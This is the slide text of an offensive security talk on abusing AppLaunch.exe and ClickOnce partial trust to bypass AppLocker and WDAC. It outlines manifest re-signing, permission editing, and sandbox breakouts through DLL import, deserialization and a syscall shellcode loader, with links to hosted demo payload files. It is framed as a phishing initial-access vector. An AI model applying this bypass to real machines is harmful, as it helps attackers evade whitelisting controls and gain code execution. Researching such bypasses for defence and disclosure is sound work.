Slide 1
Trust launcher,
Untrusted Code:
Abusing Applaunch to bypass Applocker and WDAC
Nathan Sawyer

Slide 2
Goal:
Forced to do research for a school
Decided to try to find a new Living off the Land Binaries (LOLBIN/LOLBAS)
Bypass Applocker/WDAC
Attack Corporations!
First offensive research in partial vs full trust in clickonce!

Slide 3

Current Initial Access is sad
Word Macros were killed centuries ago
OLE in documents is also dead
.msc is dead
.url initial access is dead
MOTW is applied everywhere now
Not many useable LOLBAS binaries
Not everyone has signed certs! We need to only used signed binaries!
DLL sideloading is cheating!!!

Slide 4

Living off the Land Binaries
Applocker and Windows Defender Application Control (WDAC) whitelist Windows Binaries
Enforce a rule that only these binaries can run on a computer
Bypasses force a signed binary to execute unsigned code
No code signing certificate or DLL sideloading!
This bypass is special
New initial access vector for phishing!

Slide 5


Slide 6

Applaunch.exe
No abuse before
Intriguing name, lets research
Thanks for the great docs!
“AppLaunch is a small shim tool who's entire purpose in life is to turn around and invoke a ClickOnce application. The trick here is that it doesn't invoke the application by executing its .exe. Rather, it acts as a simple CLR [common language runtime] host, and uses the hosting APIs [application program interface] to transfer control to the application's Main method."

Slide 7


What is clickonce?
Simple application deployment tool
Self-updating tool
Two click setup: open, then install

Slide 8


How to Launch clickonce
Within edge you will receive the prompt here ->
The .application can be downloaded directly and launched as well
Chrome requires you download and run the .application
Firefox gives you this ->
Different ways of launching clickonce prompt. Check whitepaper
Download throw sending an .appref-ms file!
UTF16LE file detailed more with: Appref-ms Abuse for Code Execution & C2 Blackhat talk by William Burke
No firefox launch, will launch in chrome with a separate warning ->
nathan2.com/files/settingspub/settings.appref-ms

Slide 9
Partial vs Full Trust
Applications in partial trust launch with AppLaunch – but in a sandbox
Patrial trust is an obscure disabled by default setting in an old version of .net
AppLaunch is a shim that runs applications, and has never been abused/known
Normal ClickOnce deployment:
In Partial trust, the signed AppLaunch.exe launches the application
Application Prompt
dfshim.dll
dfsvc.exe
Application Launch
Application Prompt
dfsvc.exe
AppLaunch.exe
dfshim.dll
Application Launch

Slide 10
Partial vs Full Trust
Paritial trust is part of CAS (Code Access Security), an attempt to containerize programs on the user domain
‘Deprecaited’ but still supported by default
VERY limited permission set. By default:
  Can only use approved managed libraries
  Only C# code, no unsafe code or importing DLL’s
  Can ping the server for updates
  AppLaunch only launches in partial trust to enforce these sandbox rules.
  Controls the entry point of the application
  Many defenses to stop sandbox breakouts

Slide 11

Legacy Clickonce
Go to Security, Enable ClickOnce security settings
Enables partial trust
Not a default option, unnoticed
All controlled by the developer!

Slide 12

Demo
https://nathan2.com/files/clickonce/

Slide 13
How did this go unnoticed?
By default, nothing except or XBAP (XMAL browser applications) run in partial trust
  XBAP’s were last supported by internet explorer
Nothing defaults to partial trust
The only useful information about AppLaunch was taken offline in 2016 and is only available through wayback machine

Slide 14

Shortcomings
AppLaunch is only launched from partial trust
Microsoft claimed these findings are intended features (whatever bro)
P.S 2/5 links are broken. Nice.

Slide 15
Pause: What we know
AppLaunch (in partial trust) can launch ClickOnce applications
This launch bypasses commonplace security controls
Full trust does not include these security controls
The code we currently run is heavily sandboxed
James Foreshaw had a bunch of breakouts! All since patched
No loading of unsafe methods (deserialization)
Let’s breakout!

Slide 16
Bad security model
My sandbox breakout doesn’t depend on an exploit
I found a logic bug due to bad security design
Unlikely to be patched, useful to add to toolkit
Submitted 7 months ago, no patch
Let’s understand how ClickOnce applications are signed and deployed
Notes:
Pause here to talk about how crazy this is

Slide 17

Application Manifest Breakdown
Files that appear when publishing
Mage.exe tool signs these files by default
Everything is signed with your pfx
Chain of trust. Each file holds the hash of the last
The .exe.manifest file holds the permissions that the clickonce application runs with
So let’s edit it!

Slide 18

What’s really used for signing?
The root .application and the .exe.manifest matter
Not much else matters!
.exe.manifest
Root .application
.exe.deploy
.config.deploy

Slide 19

Mage.exe limitations
Mage is the Microsoft signing tool used to sign these applications
If any extra permission is added, Mage will edit the manifest itself
Mage will always revert to full trust
Let’s rewrite mage to only update the signatures! Let’s call this tool Signonce.
Signonce rebuilds the trust chain and allows for manual editing of permissions in ClickOnce applications
As the application manifest holds the hash of the deployment manifest (with permissions) it must also be updated

Slide 20


Permission Editing
In PermissionSet tag, if unrestricted=true, the application reverts to full trust
However, in the Ipermission tag, flags can be added to specific permissions
Unrestricted=true can be added to the SecurityPermission of the code
This eventually allows for unmanaged code to be ran as well

Slide 21
Heavy restrictions
Partial trust is still tough to breakout of
Cannot import kernel32.dll
Unrestricted code privileges is not enough
  Many libraries cannot be imported
  Cannot directly execute or launch processes

Slide 22
Level 1 vs Level 2 Of Code Access Security
Need to revert to level 1 of CAS
Took three days to find this ☹
Level 1 CAS only views specific permissions (SecurityPermission unrestricted=true)
Replaced by level 2 which released with dotnet 4.0 (2010 release)
Revert to level 1 with this flag:
[SecurityPermission(SecurityAction.Demand, Unrestricted = true)]

Slide 23

Breakout #1: DLL import
DLL’s can be imported directly and called with P/Invoke
Below example launches calculator
Can import an included DLL in your manifest, but AppLocker/WDAC restrictions might not allow unsigned DLL’s
https://nathan2.com/files/settingspub/Settings.application

Slide 24

Demo

Slide 25

Breakout #2: Deserialize data
Useful if we are not allowed to downgrade security level
Create insecure code and use a deserialization attack to execute code
Generate payloads with ysoserial

Slide 26

Breakout #3: Shellcode Loader
Kernel32.dll cannot be imported
But ntdll.dll can! Since kernel32 calls ntdll, we can simply import ntdll
Direct syscalls style shellcode loader using P/Invoke
https://nathan2.com/files/shelly/formsflags.application

Slide 27
